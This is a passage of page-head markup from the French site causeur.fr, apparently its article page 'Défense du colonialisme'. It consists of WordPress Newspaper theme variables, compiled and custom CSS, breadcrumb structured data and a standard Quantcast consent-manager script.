                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.causeur.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Veuillez patienter";
var td_email_user_pass_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_user_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_incorrect="Adresse e-mail invalide";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c9002d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="f0967da747";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}</style>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'MbjwmUwWLrfXf', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.causeur.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/culture",
                    "name": "Culture"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/defense-du-colonialisme-bruce-gilley-driss-ghali-256943",
                    "name": "Défense du colonialisme"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1000px) {
	.tdc-row {
    width: 1200px;
}
}
#magazin-promo-v2 {
    margin-bottom: 0px;
    background-color: #c9002d;
    padding: 10px 0px;
}
#magazin-promo-v2 h4.block-title-v2 {
    padding-top: 10px;
}
#magazin-promo-v2 h4.block-title-v2 {
    text-align: center;
    margin: 0;
    padding: 0;
}

#magazin-promo-v2 h4 {
    font-family: "Open Sans";
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}
#magazin-promo-v2 h4.block-title-v2 span {
    display: block;
    border-top: 2px solid white;
    border-bottom: 2px solid white;
    width: 90%;
    margin: 0 auto 0 5%;
    padding: 10px 0 10px 0;
    color: white;
}
#magazin-promo-v2 h4.block-name-v2 {
    padding-top: 0px;
    font-size: 15px;
    color: white;
}
#magazin-promo-v2 p#calameo {
    display: inline-block;
    padding: 2px 10px;
    background: #c9002d;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 0px;
    border: medium none;
}

#magazin-promo-v2 #calameo a {
    color: white;
    display: inline-block;
    padding: 2px 10px;
    background: none;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 10px;
    border: solid white;
    width: 100%;
}

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px !important;
    border-bottom: 2px solid #222;
}
.td-post-featured-image {
    position: relative;
    max-height: 500px;
    overflow: hidden;
}
@media (min-width: 800px){
.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
    position: absolute;
    bottom: -15px;
    right: 16px;
    width: 30%;
    color: white;
    text-shadow: 1px 1px 1px rgb(0, 0, 0);
}
}
@media (min-width: 800px){
.Sidebar-home, .td-main-sidebar {
    width: 27%;
    border-top: 8px solid #c9002d;
    padding: 0px !important;
    margin: 0 0 0px 4.2%;
	margin-top: 20px;
}
}

.single .td-category {
    text-align: center;
	font-size: 14px;
}

.post header .entry-title {
    margin: 20px;
	font-size: 42px;
    font-family: 'Roboto';
    font-weight: 600;
}

header .td-module-meta-info {
    text-align: center;
	font-size: 16px;
}

.td-module-meta-sharing {
	text-align: center;
}

.post header .entry-title {
	text-align: center;
}

.menu-item-148876 > a {
    background: #fb0 !important;
}

.td-header-menu-wrap-full {
    border-top: 1px solid #c9002d;
}

@media (min-width: 800px) {
.vc_widget_sidebar  {
    border-top: 2px solid #c9002d;
	margin-top:24px;
}
}

.td_top_author {
    margin-bottom: 16px;
    border: 5px solid #3b3939;
}

.td_top_authors {
    margin-bottom: 0px !important;
    border: 0px !important;
}

.td_top_authors .item-details {
    margin-left: 95px !important;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    border: 1px solid #fff;
}

.wpb_text_column img {
    margin: 0px;
}
.td_top_authors img {
    position: absolute;
    max-width: 70px;
    margin-left: 12px;
}
#dialog_qiota.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

#dialog_qiotalogout.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

.td-module-thumb .subscriber-flag {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: url('https://www.causeur.fr/wp-content/uploads/2021/04/flag-bg.png') no-repeat 0 0;
}

.td-module-thumb .subscriber-flag .flag-text {
    display: block;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    color: #000000;
    margin: 10px 0 0 12px;
    font-size: 10px !important;
}
.tooltips {
    color: #C9002D;
    position: relative;
    bottom: 1px;
    font-size: .8em;
    line-height: .8em;
    vertical-align: super;
    text-decoration: none;
    cursor: pointer;
}



.author-box-wrap .photo {
    opacity: 0;
    float: left;
    margin-right: 40px;
}

.td-author-page .photo{
    float: left;
    margin-right: 40px;
}

@media (min-width: 800px){
 .menu-item > a > img {
    display: inline-block;
    vertical-align: top;
    max-height: 154px;
    margin: -81px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 123px;
}
}

@media (max-width: 767px)
.tdi_3_13b_rand_style {
    background-color: #ffffff !important;
}

.tdi_7_59e .tdb-mobile-menu-button {
    color: #c9002d;
}

.tdi_13_919 .tdb-header-search-button-mob {
    color: #c9002d;
}

.author-box-wrap .photo {
	opacity: 1 !important;
}

#wpadminbar { display:none !important;}

.tdi_59_f01_rand_style {
    background-color: rgb(255 255 255) !important;
}

.mensuel-magazine-image-top{
vertical-align: top;
    max-height: 154px;
    margin: -100px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 148px;
		margin-bottom: 0 !important;
	
}

.tdi_63_411 {
	margin-bottom: 0 !important;
}

.header_mag a:hover:after {
	background-color: #dd3333;
content:"";width:100%;height:3px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);
}
.header_mag a{
	
 position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}

.td-module-comments {
    /* display: none !important; */
}

 .td-author-comments-count {
	 /* display: none !important; */
}

.topright{
	margin:0px;
}
.topright .td_block_wrap{
	margin:0px !important;
}
.topright .td_block_wrap  ul{
	margin:0px !important;
}

.topright .td-fix-index a{
	/*color:white; */
}
.topright .td-fix-index{
		text-align:left;
}

.topright .td-fix-index  p{
    margin:0px !important;
}

.topright .td-fix-index ul li::marker{
	color:#c9002d;
}

.mensuel-home-magazine {
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
}

#block-archive{
    width: 929px;
    margin-top: 20px !important;
    }
.mensuel-liste-magazine{
    display: inline-block;
    width: 21%;
   /* height: 300px;*/
    margin-right: 14px;
    vertical-align: top;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    border: 1px solid #d6d4d4;
    margin-left: 18px;
    background: white;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    cursor: pointer;
}
.mensuel-liste-magazine p.titre{
    font-family: Georgia, serif;
    color: #c9002d;
    font-size: 14px;
    text-align: center
    }
.mensuel-liste-magazine p.mensuel-description{
    min-height: 100px;
    vertical-align: top;
    margin-bottom: 10px;
    display: none

    }
.mensuel-home-magazine{
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
    }
#magazine-featured{
    font: 12px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    }
#magazine-featured h3{
    font: 15px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 20px 0 10px 0;
    }
#magazine-featured-listing-header{
    background-color: #eee;
    height: 66px;
    }
#magazine-featured-listing-header h1{
    font: 20px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 10px;
    margin-left:250px
    }
#magazine-featured-listing-header h2{
    font: 18px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 5px;
    margin-left:250px
    }
#mensuel-sommaire {
    display: block;
    margin: 29px 0 0 250px;
    color: #3b3939;
    font: 14px/1.231 Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    line-height: 15px;
  }
#mensuel-sommaire li{
    line-height: 15px;
}

.magazine-featured-left-block {
    width:250px;
    height:100%;
    float:left;
    margin: -60px 0 0 0;
    padding-right:25px;
}
.magazine-featured-left-block div {
    cursor: pointer;
}
.mobile .magazine-featured-left-block {
    width:60%;
    height:100%;
    float:none;
    margin: 10px auto 0 auto;
    padding:0;
}
.mensuel-home-magazine .magazine-mensuel-cover{
    width: 230px;
    height: 322px;
    border: 1px #eee solid;
    padding-left:10px;
    float:left;
}
.mensuel-home-magazine.mobile .magazine-mensuel-cover{
    width: 100%;
    height: auto;
    border: 1px #eee solid;
    padding: 0;
    margin: auto;
    cursor: pointer;
}

.mensuel-home-magazine p.titre{
    font-family: Georgia, serif;
    font-size: 20px;
    margin: 0;
    }
.mensuel-home-magazine p.mensuel-description{
    font-size: 30px;
    font-family: Georgia, serif;
    color: #c9002d;
    vertical-align: top;
    margin-bottom: 10px;
    display: none;
    }
.button, .button-numero, .mensuel-home-magazine p a.button{
    display: inline-block;
    padding: 8px !important;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 11px !important;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial";
    border-radius: 0px !important
    }
.button-numero-small{
    display: inline-block;
    padding: 6px;
    background-color: #c9002d;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    font-size: 11px;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial"
    }
.button-numero.numeric{

    position: relative;
    top: 12px;
    background: transparent linear-gradient(#4685c0, #356796) repeat scroll 0% 0%;

    }
.button-numero.paper,
.button-numero.identifier{
    position: relative;
    top: 12px;
    margin-right: 14px;
    }
a.line_c{
    padding: 19px 10px 20px 10px !important;
    background: #fb0 none repeat scroll 0% 0% ! important;
    color: black ! important;
    margin: 6px 10px 0 10px;
    }
.button-numero.numeric a.line_a,
.button-numero.identifier a.line_a,
.button-numero.paper a.line_a{
    /*border-bottom: 1px solid white;
    float: left; color: white;
    text-align: center;
    text-transform: initial;
    padding-bottom: 2px;
    font-size: 14.9px;
    font-weight: initial;*/
    display: block;
    font-weight: normal;
    font-size: 14px;
    line-height: 1em;
    color: #fff;
    text-transform: none;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
    margin: 0 0 4px;
    }
.button-numero.numeric a.line_b,
.button-numero.identifier a.line_b,
.button-numero.paper a.line_b{
    display: block;
    font-size: 13px;
    line-height: 1em;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    }
.centrage-boutons{
    text-align: center;
    position: absolute;
    top: 304px;
    width: 100%;
    font-family: "arial";
    }
#magazine-40813{
    display: none;
    }
.mensuel-liste-magazine img{
    width: 100% !important;
    height: auto !important
    }
#hover-loupe{
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
    }
#hover-loupe:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }
#hover-loupe-big{
    width: 211px;
    height: 296px;
    position: absolute;
    opacity: 0;
    }
#hover-loupe-big:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
